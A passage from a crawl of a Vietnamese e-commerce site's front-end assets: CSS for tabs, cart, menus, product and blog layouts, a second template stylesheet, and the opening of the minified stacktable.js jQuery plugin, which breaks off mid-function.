	border-right: 1px solid #dddddd;
}
.module-tab .ui-state-active a, 
.module-tab .ui-state-active a:link, 
.module-tab .ui-state-active a:visited {
    border-color: #dddddd transparent;
}
.module-tab .tab-bricky .ui-state-active a, 
.module-tab .tab-bricky .ui-state-active a:link, 
.module-tab .tab-bricky .ui-state-active a:visited {
    border-top: 2px solid #c83a2a;
}
.module-tab .tab-green .ui-state-active a, 
.module-tab .tab-green .ui-state-active a:link, 
.module-tab .tab-green .ui-state-active a:visited {
    border-top: 2px solid #3d9400;
}
.module-tab .tab-blue .ui-state-active a, 
.module-tab .tab-blue .ui-state-active a:link, 
.module-tab .tab-blue .ui-state-active a:visited {
    border-top: 2px solid #364f6a;
}
.module-tab .tab-yellow .ui-state-active a, 
.module-tab .tab-yellow .ui-state-active a:link, 
.module-tab .tab-yellow .ui-state-active a:visited {
    border-top: 2px solid #ffb848;
}
.module-tab .ui-widget-content{
	border-top: 1px solid #dddddd !important;
	border-right: 1px solid #dddddd !important;
    display: block;	
}
.module-tab .ui-tabs-panel{
	padding: 16px 12px !important;
}
.module-tab .ui-tabs .ui-tabs-nav {
    margin: 0;
	padding: 0px;
	margin-bottom: -2px;
	background: transparent !important;
}
.module-tab .ui-tabs .ui-tabs-nav li.ui-tabs-active {
    margin-bottom: 0px;
    padding-bottom: 0px;
}
.module-tab .ui-tabs .ui-tabs-nav li{
	border-left: none;
}
.module-tab .ui-tabs .ui-tabs-nav li a{
	color: #333;
	font-size: 12px;
	outline: none;
}
.module-tab .ui-tabs .ui-tabs-nav li.ui-tabs-active:hover a{
	color: #333 !important;
}
.module-tab .ui-tabs .ui-tabs-nav li a i{
	font-size: 11px;
}
.module-tab .ui-tabs{
	border-bottom: 1px solid #ddd !important;
    border-left: 1px solid #ddd !important;
    border-top: none !important;
    border-right: none !important;
    margin: 0;
    padding: 0;
}
.module-tab .ui-widget-header {
    border: none;
}
.module-tab .ui-corner-all, 
.module-tab .ui-corner-bottom, 
.module-tab .ui-corner-right, 
.module-tab .ui-corner-br {
    border-bottom-right-radius: 0px !important;
}
.module-tab .ui-corner-all, 
.module-tab .ui-corner-bottom, 
.module-tab .ui-corner-left, 
.module-tab .ui-corner-bl {
    border-bottom-left-radius: 0px !important;
}
.module-tab .ui-corner-all, 
.module-tab .ui-corner-top, 
.module-tab .ui-corner-right, 
.module-tab .ui-corner-tr {
    border-top-right-radius: 0px !important;
}
.module-tab .ui-corner-all, 
.module-tab .ui-corner-top, 
.module-tab .ui-corner-left, .ui-corner-tl {
    border-top-left-radius: 0px !important;
}
.module-tab .ui-tabs .ui-tabs-nav li {
	margin: 0px !important;
}
.module-tab .ui-state-default, 
.module-tab .ui-widget-content .ui-state-default, 
.module-tab .ui-widget-header .ui-state-default, 
.module-tab .ui-tabs-vertical .ui-tabs-nav li{
    background: #f9f9f9 !important;
}
.module-tab .ui-state-hover, 
.module-tab .ui-widget-content .ui-state-hover, 
.module-tab .ui-widget-header .ui-state-hover, 
.module-tab .ui-state-focus, 
.module-tab .ui-widget-content .ui-state-focus, 
.module-tab .ui-widge{
	background: #fff !important;
	border-top: 1px solid #ddd !important;
	border-right: 1px solid #ddd !important;
}
.module-tab .tab-bricky .ui-state-hover a{
	color: #c83a2a !important;
}
.module-tab .tab-green .ui-state-hover a{
	color: #3d9400 !important;
}
.module-tab .tab-blue .ui-state-hover a{
	color: #364f6a !important;
}
.module-tab .tab-yellow .ui-state-hover a{
	color: #ffb848 !important;
}
.module-tab .ui-tabs-active a{
	color: #333 !important;
}
.module-tab .ui-state-active, 
.module-tab .ui-widget-content .ui-state-active, 
.module-tab .ui-widget-header .ui-state-active {
	background: #fff !important;
}
/*vertical*/
.module-tab .ui-tabs-vertical{
	border: none !important;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav{
	border-bottom: 1px solid #dddddd;
    float: left;
    margin-bottom: 0;
	margin-top: -34px;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav li{
    float: none;
	border: none !important;
}
.module-tab .ui-tabs-vertical  .ui-tabs-nav .ui-state-active a{
	background: #fff;
	border-right: none !important;
}
.module-tab .tab-bricky  .ui-tabs-vertical .ui-tabs-nav .ui-state-active a{
	border-top: 1px solid #ddd;
	border-left: 2px solid #c83a2a;
} 
.module-tab .tab-blue  .ui-tabs-vertical .ui-tabs-nav .ui-state-active a{
	border-top: 1px solid #ddd;
	border-left: 2px solid #364f6a;
} 
.module-tab .tab-green  .ui-tabs-vertical .ui-tabs-nav .ui-state-active a{
	border-top: 1px solid #ddd;
	border-left: 2px solid #3d9400;
} 
.module-tab .tab-yellow  .ui-tabs-vertical .ui-tabs-nav .ui-state-active a{
	border-top: 1px solid #ddd;
	border-left: 2px solid #ffb848;
} 
.module-tab .ui-tabs-vertical .ui-tabs-nav li.ui-tabs-active {
	left: 1px;
	border-top: none;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav li a{
	border-top: 1px solid #dddddd;
	background: #f9f9f9;
	width: 100%;
	border-left: 1px solid #dddddd;
}
.module-tab .ui-tabs-vertical .ui-tabs-panel{
	overflow: auto;
	border-left: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav li.ui-tabs-active {
	top: 0px;
	border-top: none;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav .ui-state-hover a{
	background: #fff !important;
}
.module-tab .ui-tabs-vertical{
	display: table-row;
}
.module-tab .ui-tabs-vertical .ui-tabs-panel{
	display: table-cell;
    width: 100%;
}
/*accordion*/
.module-tab .ui-accordion .ui-accordion-header{
	background: #f3f7f8 !important;
    border: medium none !important;
    font-size: 14px;
    padding: 10px;
}
.module-tab .ui-accordion .ui-accordion-header span{
	font-size: 12px;
	color: #666;
}
.module-tab .ui-accordion .ui-accordion-content{
	border: none !important;
    padding: 10px;
}
.module-tab .tab-blue .ui-accordion-header-active{
	border-left: 2px solid #364f6a !important;
}
.module-tab .tab-bricky .ui-accordion-header-active{
	border-left: 2px solid #c83a2a !important;
}
.module-tab .tab-green .ui-accordion-header-active{
	border-left: 2px solid #3d9400 !important;
}
.module-tab .tab-yellow .ui-accordion-header-active{
	border-left: 2px solid #ffb848 !important;
}

/*Modules Tweet Feed*/
#twitter-feed {width:100%; margin:auto; font-family: Arial, Helvetica, sans-serif; padding:0px; border-radius:12px; background-color:#FFF; color:#333; overflow:auto;}
.twitter-article{ width:100%; border-top:1px dotted #CCC; float:left; padding:8px 0px 8px 0px; }
.twitter-pic { float:left; padding-right: 10px; }
.twitter-pic img { float:left; border-radius:7px; border:none; }
.twitter-text p { margin:0px; line-height:15px;}
.twitter-text a,h1 a { color: #00acee; text-decoration: none; }
.twitter-text a:hover,h1 a:hover { text-decoration: underline; color: #00acee; }
.twitter-text {font-size: 11px; }
.tweet-time { font-size:10px; color:#878787; float:right; }
.tweet-time a, .tweet-time a:hover { color:#878787; }
.tweetprofilelink a { color:#444; }
.tweetprofilelink a:hover { color:#444; }

/*Modules Video*/
.module-video .video-responsive{
	overflow:hidden;
	padding-bottom:56.25%;
	position:relative;
	height:0;
}
.module-video .video-responsive iframe{
	left:0;
	top:0;
	height:100%;
	width:100%;
	position:absolute;
}

/* Login */
.btn-facebook {
    background-color: #428bca;
    border-color: #357ebd;
    color: #fff;
}
.btn-facebook:hover {
    background-color: #3276b1;
    border-color: #285e8e;
    color: #fff;
}

/*page article*/
.blog-page .article-post{
	border-bottom: 1px solid #dddddd;
    margin-bottom: 50px;
    padding-bottom: 10px;
}
.blog-page .article-post:last-child{
	border-bottom: none;
}
.blog-page .post-meta{
	margin-bottom: 7px;
}

.blog-page .post-image{
	margin-bottom: 15px;
}
.module-blog img{
	max-width: 100%;
}
.blog-page .post-meta span,
.post-page .post-meta span{
	display: inline-block;
    padding-right: 10px;
}
.post-page .post-connect{
	margin-top: 50px;
}
.post-page .post-connect .article-show{
	margin-bottom: 5px;
	border-bottom: 1px solid #eeeeee;
	padding-bottom: 5px;
}
.post-page .post-connect .article-show:last-child{
	border-bottom: none;
}
.post-page .post-meta{
    border-bottom: 1px solid #eeeeee;
    border-top: 1px solid #eeeeee;
    margin: 20px 0;
    padding: 10px 0;
}
.post-content{
	margin-bottom: 15px;
}

/*Modules article*/
.module-most_article .most_article,
.module-lastest_article .lastest_article{
	border-bottom: 1px solid #dddddd;
    margin-bottom: 10px;
    padding-bottom: 5px;
}
.module-most_article .most_article:last-child,
.module-lastest_article .lastest_article:last-child{
	border-bottom: none;
}

/* module cart */
#shopping-cart {
  display: block;
  position: relative;
}
#shopping-cart .cart{	
	position: relative;
	outline: none;
}
#shopping-cart .cart i{	
	font-size: 25px;
}
#shopping-cart .cart span{
	border: 1px solid #fff;
	border-radius: 3px;
	left: 10px;
	padding: 2px 6px;
	position: absolute;
	top: -12px;
	background: #3276B1;
}
#shopping-cart .box-cart {
  background: none repeat scroll 0 0 #fff;
  border: 1px solid #ccc;
  box-shadow: 0 0 7px 1px #666;
  color: #666;
  font-size: 12px;
  min-width: 400px;
  padding: 10px;
  position: absolute;
  z-index: 1000000;
  display:none;
}
#shopping-cart .box-cart table{
	width: 100%;
}
#shopping-cart .box-cart .center{
	text-align: center;
}
#shopping-cart .box-cart td{
	padding: 5px;
}
#shopping-cart .box-cart p{
	margin-bottom: 5px;
	margin-top: 0px;
}
#shopping-cart .box-cart span{
	font-weight: bold;
}
#shopping-cart .box-cart .total{
	float: right; 
	margin-top: 6px;
}
#shopping-cart .box-cart tr {
  border-bottom: 1px solid #eee;
}
#shopping-cart .box-cart tr:last-child{
	border-bottom: none;
}
.cart_info {
  border: 1px solid #ccc;
  box-shadow: 0 1px 2px 0 #ccc;
  margin-bottom: 20px;
  padding: 10px 15px;
}
.page-cart{padding-bottom:25px;}
#cartCheckout .cart_info img {
  max-width: 90px;
}
.main-gallery {
  padding: 15px 0px;
}
.client-say .block-quote{
	background: none repeat scroll 0 0 #f8f8f8;
    border: 0 none;
    color: #666666;
    font-style: italic;
    margin: 0;
    padding: 15px;
    position: relative;
}
.client-say .block-quote-arrow-down{
	border-left: 15px solid rgba(0, 0, 0, 0);
    border-right: 15px solid rgba(0, 0, 0, 0);
    border-top: 15px solid #f8f8f8;
    height: 0;
    margin: 0 0 0 25px;
    width: 0;
}
.client-say .block-quote-author{
	margin: 8px 0 0 8px;
    min-height: 60px;
}
.client-say .img-thumbnail{
	float: left;
    margin-right: 10px;
}
.client-say .img-thumbnail img{
	max-width: 60px;
}
.client-say .block-quote-author strong{
	color: #111111;
    display: block;
    padding-top: 7px;
}
.client-say .block-quote-author span{
	color: #666666;
    display: block;
    font-size: 12px;
}
/*modules categories*/
.module-categories .list-categories li a{
	border-bottom: 1px solid #ededde;
    padding: 8px 20px 8px 30px;
    transition: all 0.3s ease 0s;
	outline: none;
}
.module-categories .list-categories .active a,
.module-categories .list-categories .actived a{
	background: #eee;
}
.module-categories .list-categories .active ul li a,
.module-categories .list-categories .actived ul li a{
	background: #fff;
}
.module-categories .list-categories .actived .actived a{
	background: #eee;
}
.module-categories .list-categories .actived ul .actived ul li a{
	background: #fff;
}
.module-categories .list-categories .active .active a{
	background: #f9f9f9;
}
.module-categories .list-categories .active .active ul li a{
	background: #fff;
}
.module-categories .list-categories .active .active .active a{
	background: #f9f9f9;
}
/*modules products*/
.box-product .layout-product{
	margin: 10px 0px;
}
/*Page 404*/
.page-error {
    text-align: center;
}
.page-error .error-number {
    display: block;
    font-size: 158px;
    font-weight: 300;
    letter-spacing: -10px;
    line-height: 128px;
    margin-top: 0;
    text-align: center;
}
.teal {
    color: #569099;
}
.page-error .error-details {
    display: block;
    padding-top: 0;
    text-align: center;
}
.col-sm-offset-3 {
    margin-left: 25%;
}
.page-error .error-details .btn-return {
    margin: 10px 0;
}
.btn-teal {
    background-color: #569099;
    border-color: #4d8189;
    color: #ffffff;
}
.btn-teal:hover, .btn-teal:focus, .btn-teal:active, .btn-teal.active {
    background-color: #4d8189;
    border-color: #447178;
    color: #ffffff;
}
.page-error .input-search{
	width: 100% !important;
}
.page-error .button-search{
	background-color: #569099;
    border-color: #4d8189;
    color: #ffffff;
}
.page-error .button-search:hover {
	background-color: #4d8189;
    border-color: #447178;
    color: #ffffff;
}
.p-color-sizes li label{
	margin-right: 5px;
}

label.disabled-value{
	font-weight: normal;
}
label.align-right{
  text-align: right;
}
label.align-left{
  text-align: left;
}



.form-group{
	min-height: 34px;
}

/*.form-group label{
	line-height: 34px;
}*/

/*@media screen and (min-width: 768px){
	.modal-dialog {
		width: 75vw;
		max-width: 1000px;
		padding-top: 100px;
	}
}*/
.padding-help-block{
  padding-left: 20px;
  padding-right: 20px;
}

#dg-navbar-collapse ul>li:first-child>a{
	/*padding-left: 0;*/
}

#cartStatus{
	padding-top: 20px;
	padding-bottom: 20px;
}

.navbar-inverse .container-fluid{
	background-color: #101010;
	padding-left: 0;
}

.navbar-inverse .container-fluid .navbar-collapse{
	padding-left: 0;
}

.navbar-inverse .container-fluid .navbar-toggle{
	margin-right: 0;
	background-color: #f3f3f3;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li>a{
	color: #f1f1f1;
	font-size: 15px;
	font-weight: bold;
}
.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li>a:hover{
	background-color: #202020;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .container{
	max-width: 250px;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu{
	background-color: #101010;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu a{
	color: #f1f1f1;
	text-decoration: none;
	line-height: 1.75em;

}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .menu-content .col-elment{
	padding-left: 0;
	padding-right: 0;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu .list-menu li:not(:last-child){
	border-bottom: 1px solid #353535;
	
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu .list-menu li{
	padding-left: 10px;
	padding-right: 10px;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu .list-menu li:hover{
	background-color: #202020;
}


.topindex{border:1px solid #d6d6d6;box-shadow:0 0 12px rgba(0, 0, 0, .1); margin-bottom: 20px;}
.topindexhead{text-align:center;color:#fff;background:#222;font-size:14px;font-weight:bold;padding:10px;margin:1px;}

.topindex hr{
	margin-bottom: 0;
}
.topindex hr~div{
	float: none !important;
	direction: rtl;
	line-height: 40px;
}
#cartCheckout{
  margin-top: 20px;
}
.add-on .input-group-btn > .btn {
	border-left-width:0;left:-2px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* stop the glowing blue shadow */
.add-on .form-control:focus {
	box-shadow:none;
	-webkit-box-shadow:none; 
	border-color:#cccccc; 
}
.bx-viewport ul{
	padding: 0;
}
.slide-top .container{
	width: 100%;
	margin: 0 auto;
	padding: 0;
}
.bx-wrapper img{
	margin: 0 auto;
}
.slide-title-see-more{
  position: absolute;
  top: 70%;
  right: 14.7%;
  background:#0099ff;
  padding: 10px;
  border-radius:3px;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  box-shadow: 1px 1px 4px 1px rgba(49, 49, 49, 0.35);
}
.slide-title-see-more a{
	color: #fff;
}
.slide-title-top{
	position: absolute;
	top: 20%;
	right: 25%;

}
.side-title-top-span{
	float: right;
    font-size: 40px;
    text-transform: uppercase;
    font-weight: 500;
    width: 578px;
    text-align: right;
    position: initial;
    text-shadow: 1px 1px 1px #333;
    color: #0099ff;
}
@media (max-width: 480px){
	.side-title-top-span{
		font-size: 15px;
	}
	.slide-title-see-more{
		padding: 5px;
	    font-size: 8px;
	}
	.module-padding{
		padding: 0 !important;
	}
	.item-product{
		height: 100%;
	    overflow: hidden;
	}
}
.box-slide-big{
	width: 100%;
}
.thumbnail {
	border: none;
}
.item-product{
    overflow: auto;
}
.title-product{
	font-size: 30px;
    color: #00ACEE;
    font-weight: bold;
}
.page-header{
	margin-bottom: 30px;
}
@media (max-width: 480px){
	.page-header{
		margin-bottom: 10px !important;
	}
}
.view-more{
    margin-bottom: 20px;
    margin-top: 20px;	
}
.view-more a{
	background: #00ACEE;
    color: #fff;
    padding: 15px 45px;
    font-size: 14px;
    border-radius: 3px;
    font-weight: bold;
}
.box-pruduct-img{
	border: 1px solid #e8e8e8;
}
.bg-member{
	background: url(../images/bg-mem.jpg) no-repeat center;
	background-size: cover;
}
.product-new .bx-viewport{
	background: url(../images/bg-img.png) no-repeat center;
	background-size: cover;
	/*z-index: 1*/
}
.product-new .bx-wrapper{
	background: #EFEFEF;
}
.title-mem{
	color: #fff;
    font-size: 30px;
    font-weight: bold;
    margin-top: 50px;
}
@media (max-width: 480px){
	/*.bx-wrapper{
		 margin-bottom: 20px !important;
	}*/
	/*.product-design img {
		width: 100% !important;
		height: auto !important;
	}*/
	/*.design-area{
		height: 207px !important;
	    width: 139px !important;
	    left: 136px !important;
	    /*top: 109px !important;
	}
	.modelImage{
		left: 10% !important
	}
	*/
	.module-image-logo{
		width: 160px;
	    position: absolute;
	    z-index: 1;
	    top: 10px;
	}

}
.title-tags{
	font-size: 16px;
	color: #666;
	font-weight: bold;
	/*margin-bottom: 20px;*/
}
.bg-danger{
	background-color: unset;
}
.tags{
	padding: 15px;

}
.tags-ul{
	padding: 0;
    line-height: 30px;
    list-style: none;
    /*border-top: 1px solid #cecece;*/
    /*padding: 20px 0;*/
}
.tags-ul li {		float: left;	
	color: #666;
	background: url(../images/icon-tags-active.png) no-repeat;
    display: block;
    position: relative;
    background-position: left center;
}
.active-li{
	/*color: #ff9b00 !important;*/
	background: url(../images/icon-tags.png) no-repeat !important;
    display: block !important;
    position: relative !important;
    background-position: left center !important;
}

.tags-ul a:hover{
	color: #ff5400 !important;
}
.active-a{
	color: #ff5400 !important
}
.tags-ul a{
	font-size: 15px;
	margin-left: 10px;
	color: #666;

}
.title-khoanh{
	text-align: center;
    padding: 20px 0;
}
.title-khoanh h3{
	text-transform: uppercase;
	font-size: 30px;
    color: #666;
    font-weight: 400;
    letter-spacing: 1px;
}
.title-khoanh p{
	color: #888;
	font-weight: 400;
	letter-spacing: 1px;
	    font-size: 15px;
}
.text-gioithieu p{
	line-height: 20px;
    color: #666;

}
.text-cover{
	text-align: center;
	float: right;
	margin: 120px auto;
}
@media (max-width: 480px){
	.text-cover{
		margin: 20px auto;
	}
	.title-cover h1{
		font-size: 15px
	}
	.title-cover h3{
		font-size: 13px !important;
	}
	.title-cover p{
		margin-top: 15px !important;
	}
	.title-cover p span{
		font-size: 10px !important;
    	padding: 6px !important;
	}
	.text-top{
		display: none
	}
	.list-product{
		padding: 40px 0;
	}

}
.title-cover h3{
	font-size: 30px;
    color: #555;
    font-weight: 400;
    margin: 0;
}
.title-cover h1{
	text-transform: uppercase;
	color: #555;
    font-weight: 400;
    margin: 0;
}
.title-cover h1 span{
	background: #333;
    color: #ffed00;
    padding: 2px 1px 0px 1px;
}
.title-cover p{
	margin-top: 40px;
}
.title-cover p span{
	background: #ffff00;
    padding: 13px 15px;
    color: #555;
    text-transform: uppercase;
    font-weight: 600;
    box-shadow: 2px 3px #666;
}
.title-cover img{
	margin-left: 10px;
}
.title-cover a:hover{
	text-decoration: none;

}

.title-cover a:hover span{
	color: #09f;

}
.cover-thietke{
	background: url(../images/cover-thietke.png) no-repeat center top;
    background-size: cover;
}
.member-new #shopping-cart{
	float: right;
	margin-top: -45px;
}
@media (max-width: 480px){
	.member-new #shopping-cart{
		margin-top: -25px;
	}
}
.member-new .module-login{
	margin-right: 30px;
}
@media (max-width: 480px){
	.hiden-contact{
		display: none
	}
	.view-more{
		margin-top:0 !important;
	}
}

/*css table*/
.blog-page tbody tr th{
	color: #09f;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    text-align: center;
}
.blog-page tbody tr td{
    font-weight: 500;
    text-align: center;
}
/*style1*/
.blog-page .style1 td{
	border-top: 2px dashed #09f !important;
}
.blog-page .style1 th{
	border-top: none !important;
}
/*style2*/
.blog-page .style2 {
	border: 2px dashed #09f !important;
	/*border-top: none !important;*/
}

.blog-page .style2 td{
	border-top: none !important;
}
.blog-page .style2>tbody>tr>td{
	text-align: none;
}
/*style3*/
.blog-page .style3>td,>th{
	border: 1px solid #d8d8d8;
}
.blog-page .style3 th{
	background: #09f;
	color: #fff;
}
/*style4*/
.blog-page .style4>td,>th{
	border: 1px solid #d8d8d8;
}
.blog-page .style4>th{
	color: #333;
}  
.blue-text{
	color: #09f;
	font-weight: 500;
	text-transform: capitalize;
}
.red-text{
	color: red;
	font-weight: 500;
	text-transform: capitalize;
}
.center-text{
	text-align: center;
}
.fa-bars{
	font-size: x-large !important;
}
.blog-page h2{
	text-transform: uppercase;
    text-align: center;
    /* border-bottom: 2px solid #09f; */
    padding-bottom: 20px;
}

.blog-page .title1{
	color: #09f;
    font-size: 30px;
    text-align: center;
    line-height: 70px;
}
.blog-page .title2{
	font-size: 20px;
    line-height: 50px;
}
.content-title1{
	text-align: center;
    color: #09f;
}
.content-title1 strong{
	font-size: 22px
}
.content-title2{
	text-align: center;
}
.content-title2 strong{
	font-size: 20px
}
.row #list-image{
	margin-bottom: 50px;
}
.title-pro1{
	font-size: 30px;
    color: #00ACEE;
    font-weight: bold;
    text-align: center;
}
.text-title-popup{
	font-weight: 500;
    color: #555;
    text-transform: capitalize;
    /* text-align: initial; */
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    width: 130px;
}
@media (max-width: 480px){
	.text-title-popup{
		width: 70px
	}
	.price-product{
		font-size: 10px
	}
	.tags-ul li{
		float: left;
		margin: 0 5px;
	}
}
.price-product{
	color: #0089ff;
    font-weight: 500;
}
.mg200{
	margin-top: 200px
}
@media(max-width: 480px){
	.mg200{
		margin-top:20px;
	}
}

.thumbnail{
	margin-bottom: 13px;
	padding: 0
}
.thumb{
	/*min-height: 272px*/
}
.thumbnail>img, .thumbnail a>img{
	padding: 11px 0px;
}
@media (max-width: 480px){
	.thumbnail>img, .thumbnail a>img{
		padding: 0;
	}
}
.color-title{
	color: #666;
    text-align: center;
    font-weight: 500;
    background: #eaeaea;
    padding: 6px 0;
}
.center-p{
	text-align: center;
}
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.resp-container {
    position: relative;
    overflow: hidden;
    padding-top: 56.25%;
}

.resp-iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.iframe-container {
	position:relative;
    padding-bottom:80%;
    padding-top:30px;
    height:0;
    overflow:hidden;
}

.iframe-container iframe {
   position:absolute;
   top:0;
   left:0;
   width:100%;
   height:100%;
}

/* 4x3 Aspect Ratio */
.iframe-container-4x3 {
  padding-top: 75%;
}
@media (min-width: 481px) and ( max-width: 768px){
	.module-image-logo{
		position: absolute;
	    padding-top: 10px;
	}
	.module-padding{
		padding-top: 0!important;
	}
	.title-mem{
		margin: 0;
	    position: absolute;
	    margin-top: -44px;
	    margin-left: -35px;
	    color: #00acee;
	    font-size: 26px;
	    background: yellow;
	    padding: 8px 10px;

	}
	.item-product{
		margin: 40px 0;
	}
	.hiden-contact p{
		position: absolute;
    	margin-top: 8px;
	}
	.member-new #shopping-cart{
		margin-top: -30px;
	}
	.module-login{
		margin-top: 5px;
	}

}
.panel-default{
	border-radius: 0;
}
@media (min-width: 769px) and ( max-width: 1024px){
	.module-image-logo{
		margin-top: 25px;
	}
		.slide-title-see-more{
		padding: 5px;
	    font-size: 15px;
	}
}
/*@media (max-width: 480px){
	.bg-th{
		background: #e2e2e2;
	}
	.bg-td{
		background: #efefef;
	}
}*/

.row-elment[data-id="53"]{
	padding-left: 10px;
	padding-top: 20px;
	padding-bottom: 20px;
	border-right: 10px defaults #FFFFFF;
	background-color: #FFFFFF;
	background-repeat: repeat;
}

.row-elment[data-id="53"] .container{
	max-width: 1156px;
	margin-left: auto;
	margin-right: auto;
}

--- FILE ---
content_type: text/css
request_url: https://gecko.vn/application/views/themes/default/css/template.css
body_size: 775
content:
/* head */
.module-login .dropdown-menu {
  z-index: 10000;
}
.module-login {
  text-align: right;
}
.module-login .dropdown {
  background-color: #0099ff;
  border-radius: 4px;
  display: inline-block;
  padding: 6px 10px;
  text-align: right;
}
#user_info {
  color: #fff;
  font-size: 12px;
  font-weight: bold; text-align: 
}
#user_info .caret {
  border-color: #fff transparent -moz-use-text-color;
  margin-left: 4px;
}
.module-login .dropdown-menu {
  font-size: 12px;
  text-align: left;
  z-index: 10000;
  border: 1px dashed;
  top: 34px;
  background: #fff
}
/* banner */
.head-banner{  
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2) inset;  
}
.bx-caption h1, .bx-caption h2, .bx-caption h3, .bx-caption h4, .bx-caption h5, .bx-caption h6{
font-family: Oswald,sans-serif;
}
.bx-wrapper .bx-caption {
  color: #4b5668!important;
  font-size:16px;
}
.bx-caption h2, .bx-caption h1, .bx-caption h3 {
  color: #4b5668;
  font-size: 42px;
  padding-bottom: 22px;
}
.bx-caption > ul {
  list-style: outside none none;
  padding: 0;
}
.bx-caption li {
  line-height: 30px;
  padding-left: 6px;
}
.bx-wrapper .bx-controls .bx-pager {
  bottom: 10px; 
  left: 10px;  
  right: auto;
}

/* search */
.module-search .has-feedback {
  margin-bottom: 0;
  position: relative;
}
.module-search .has-feedback {  
  margin-bottom: 0px;
}
.menu-gecko{
  background-color: #fff;
  border: none;
}
.menu-gecko-new{
  border-bottom: 2px solid #0099ff !important;
   background-color: #fff; 
  background-repeat: repeat;
      padding: 10px 0;
}
.top-menu-gecko-new{
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 10px;
  color: #999999;
  font-weight: 600;
  font-size: 12px;
}
@media (max-width: 480px){
  .top-menu-gecko-new{
    padding: 5px;
  }
  .menu-gecko-new{
    padding-top: 0 !important;
  }
  .top-menu-gecko-new{
    margin-bottom: 0px !important;
  }
}

.nav .open>a, .nav .open>a:hover, .nav .open>a:focus{
 color: #0099ff;
 background: none;
}

.module-menu .menu-content ul{
    color: #0099ff;
    float: left;
    /* border: 1px dashed #0099ff; */
    /* padding: 20px; */
}
.module-menu .menu-content ul li{
  padding: 0 20px;
}
.module-menu .menu-content ul li:hover{
  background: #f5f5f5;
}
@media (max-width: 480px){
  .module-menu .menu-content ul li{
    float: none !important;
  }
}

.gecko-slide .container{
  width: 100% !important;
  text-align: center;
}
.gecko-slide{
  margin: 0 auto;
  padding: 0 !important;
}
.gecko-slide .container .col-elment{
  padding: 0 !important;
}
.gecko-support{
  float: right;
}
.dropdown-menu{
  border: none;
  border-radius: 0;
  top: 61px;
  box-shadow: none;
  background: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://gecko.vn/assets/js/stacktable.min.js
body_size: 3861
content:
/**
 * stacktable.js
 * Author & copyright (c) 2012: John Polacek
 * CardTable by: Justin McNally (2015)
 * Dual MIT & GPL license
 *
 * Page: http://johnpolacek.github.com/stacktable.js
 * Repo: https://github.com/johnpolacek/stacktable.js/
 *
 * jQuery plugin for stacking tables on small screens
 * Requires jQuery version 1.7 or above
 *
 */
!function(t){t.fn.cardtable=function(a){var s,d=this,e={headIndex:0},l=t.extend({},e,a)
return s=a&&a.headIndex?a.headIndex:0,d.each(function(){var a=t(this)
if(!a.hasClass("stacktable")){var s=t(this).prop("class"),d=t("<div></div>")
"undefined"!=typeof l.myClass&&d.addClass(l.myClass)
var e,n,i,h,r,c=""
a.addClass("stacktable large-only"),e=a.find("caption").clone(),n=a.find("tr").eq(0),a.siblings().filter(".small-only").remove(),a.find("tbody tr").each(function(){i="",h="",r=t(this).prop("class"),t(this).find("td,th").each(function(a){""!==t(this).html()&&(h+='<tr class="'+r+'">',h+=n.find("td,th").eq(a).html()?'<td class="st-key">'+n.find("td,th").eq(a).html()+"</td>":'<td class="st-key"></td>',h+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",h+="</tr>")}),c+='<table class=" '+s+' stacktable small-only"><tbody>'+i+h+"</tbody></table>"}),a.find("tfoot tr td").each(function(a,d){""!==t.trim(t(d).text())&&(c+='<table class="'+s+' stacktable small-only"><tbody><tr><td>'+t(d).html()+"</td></tr></tbody></table>")}),d.prepend(e),d.append(t(c)),a.before(d)}})},t.fn.stacktable=function(a){var s,d=this,e={headIndex:0},l=t.extend({},e,a)
return s=a&&a.headIndex?a.headIndex:0,d.each(function(){var a=t(this).prop("class"),d=t('<table class="'+a+' stacktable small-only"><tbody></tbody></table>')
"undefined"!=typeof l.myClass&&d.addClass(l.myClass)
var e,n,i,h,r,c,o=""
